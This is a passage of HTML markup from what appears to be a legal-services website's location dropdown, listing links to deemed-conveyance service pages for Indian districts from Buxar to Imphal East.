													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/buxar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/buxar">
															Buxar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/cachar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/cachar">
															Cachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/calicut" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/calicut">
															Calicut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/central-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/central-delhi">
															Central Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/central-siang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/central-siang">
															Central Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chamarajanagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chamarajanagar">
															Chamarajanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chamba" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chamba">
															Chamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chamoli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chamoli">
															Chamoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/champawat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/champawat">
															Champawat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/champhai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/champhai">
															Champhai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chandauli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chandauli">
															Chandauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chandel" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chandel">
															Chandel														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chandigarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chandigarh">
															Chandigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chandrapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chandrapur">
															Chandrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/changlang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/changlang">
															Changlang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/charaideo" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/charaideo">
															Charaideo														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/charkhi-dadri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/charkhi-dadri">
															Charkhi Dadri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chatra" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chatra">
															Chatra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chennai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chennai">
															Chennai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chhatarpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chhatarpur">
															Chhatarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chhindwara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chhindwara">
															Chhindwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chhota-udaipur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chhota-udaipur">
															Chhota Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chikkaballapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chikkaballapur">
															Chikkaballapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chikkamagaluru" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chikkamagaluru">
															Chikkamagaluru														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chirang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chirang">
															Chirang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chitradurga" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chitradurga">
															Chitradurga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chitrakoot" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chitrakoot">
															Chitrakoot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chittoor" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chittoor">
															Chittoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/chittorgarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/chittorgarh">
															Chittorgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/churachandpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/churachandpur">
															Churachandpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/churu" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/churu">
															Churu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/coimbatore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/coimbatore">
															Coimbatore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/cooch-behar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/cooch-behar">
															Cooch Behar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/cuddalore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/cuddalore">
															Cuddalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/cuttack" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/cuttack">
															Cuttack														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dadra-nagar-haveli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dadra-nagar-haveli">
															Dadra Nagar Haveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dahod" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dahod">
															Dahod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dakshin-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dakshin-dinajpur">
															Dakshin Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dakshina-kannada" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dakshina-kannada">
															Dakshina Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/daman" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/daman">
															Daman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/damoh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/damoh">
															Damoh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dang">
															Dang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dantewada" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dantewada">
															Dantewada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/darbhanga" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/darbhanga">
															Darbhanga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/darjeeling" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/darjeeling">
															Darjeeling														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/darrang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/darrang">
															Darrang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/datia" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/datia">
															Datia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dausa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dausa">
															Dausa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/davanagere" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/davanagere">
															Davanagere														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/debagarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/debagarh">
															Debagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dehradun" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dehradun">
															Dehradun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/deoghar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/deoghar">
															Deoghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/deoria" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/deoria">
															Deoria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/devbhoomi-dwarka" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/devbhoomi-dwarka">
															Devbhoomi Dwarka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dewas" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dewas">
															Dewas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dhalai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dhalai">
															Dhalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dhamtari" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dhamtari">
															Dhamtari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dhanbad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dhanbad">
															Dhanbad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dhar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dhar">
															Dhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dharmapuri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dharmapuri">
															Dharmapuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dharwad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dharwad">
															Dharwad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dhemaji" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dhemaji">
															Dhemaji														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dhenkanal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dhenkanal">
															Dhenkanal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dholpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dholpur">
															Dholpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dhubri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dhubri">
															Dhubri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dhule" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dhule">
															Dhule														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dibang-valley">
															Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dibrugarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dibrugarh">
															Dibrugarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dima-hasao" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dima-hasao">
															Dima Hasao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dimapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dimapur">
															Dimapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dindigul" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dindigul">
															Dindigul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dindori" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dindori">
															Dindori														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/diu" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/diu">
															Diu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/doda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/doda">
															Doda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dumka" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dumka">
															Dumka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/dungarpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/dungarpur">
															Dungarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/durg" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/durg">
															Durg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-champaran" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-champaran">
															East Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-delhi">
															East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-garo-hills">
															East Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-godavari" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-godavari">
															East Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-jaintia-hills">
															East Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-kameng" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-kameng">
															East Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-khasi-hills">
															East Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-siang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-siang">
															East Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-sikkim">
															East Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/east-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/east-singhbhum">
															East Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ernakulam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ernakulam">
															Ernakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/erode" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/erode">
															Erode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/etah" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/etah">
															Etah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/etawah" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/etawah">
															Etawah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/faizabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/faizabad">
															Faizabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/faridabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/faridabad">
															Faridabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/faridkot" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/faridkot">
															Faridkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/farrukhabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/farrukhabad">
															Farrukhabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/fatehabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/fatehabad">
															Fatehabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/fatehgarh-sahib" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/fatehgarh-sahib">
															Fatehgarh Sahib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/fatehpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/fatehpur">
															Fatehpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/fazilka" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/fazilka">
															Fazilka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/firozabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/firozabad">
															Firozabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/firozpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/firozpur">
															Firozpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gadag" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gadag">
															Gadag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gadchiroli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gadchiroli">
															Gadchiroli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gajapati" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gajapati">
															Gajapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ganderbal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ganderbal">
															Ganderbal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gandhinagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gandhinagar">
															Gandhinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ganganagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ganganagar">
															Ganganagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ganjam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ganjam">
															Ganjam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/garhwa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/garhwa">
															Garhwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gariaband" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gariaband">
															Gariaband														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/garuvayoor" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/garuvayoor">
															Garuvayoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gautam-buddha-nagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gautam-buddha-nagar">
															Gautam Buddha Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gaya" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gaya">
															Gaya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ghaziabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ghaziabad">
															Ghaziabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ghazipur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ghazipur">
															Ghazipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gir-somnath" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gir-somnath">
															Gir Somnath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/giridih" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/giridih">
															Giridih														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/goalpara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/goalpara">
															Goalpara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/godda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/godda">
															Godda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/golaghat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/golaghat">
															Golaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gomati" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gomati">
															Gomati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gonda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gonda">
															Gonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gondia" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gondia">
															Gondia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gopalganj" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gopalganj">
															Gopalganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gorakhpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gorakhpur">
															Gorakhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/greater-noida" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/greater-noida">
															Greater Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gulbarga" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gulbarga">
															Gulbarga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gumla" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gumla">
															Gumla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/guna" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/guna">
															Guna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/guntur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/guntur">
															Guntur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gurdaspur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gurdaspur">
															Gurdaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gurgaon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gurgaon">
															Gurgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gurugram" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gurugram">
															Gurugram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/gwalior" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/gwalior">
															Gwalior														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hailakandi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hailakandi">
															Hailakandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hanumangarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hanumangarh">
															Hanumangarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hapur">
															Hapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/harda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/harda">
															Harda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hardoi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hardoi">
															Hardoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/haridwar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/haridwar">
															Haridwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hassan" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hassan">
															Hassan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hathras" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hathras">
															Hathras														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/haveri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/haveri">
															Haveri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hazaribagh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hazaribagh">
															Hazaribagh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hingoli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hingoli">
															Hingoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hisar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hisar">
															Hisar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hojai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hojai">
															Hojai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hooghly" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hooghly">
															Hooghly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hoshangabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hoshangabad">
															Hoshangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hoshiarpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hoshiarpur">
															Hoshiarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hosur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hosur">
															Hosur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/howrah" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/howrah">
															Howrah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hubli-dharward-" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hubli-dharward-">
															Hubli Dharward 														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/hyderabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/hyderabad">
															Hyderabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/iddukki" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/iddukki">
															Iddukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/idukki" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/idukki">
															Idukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/imphal-east" >

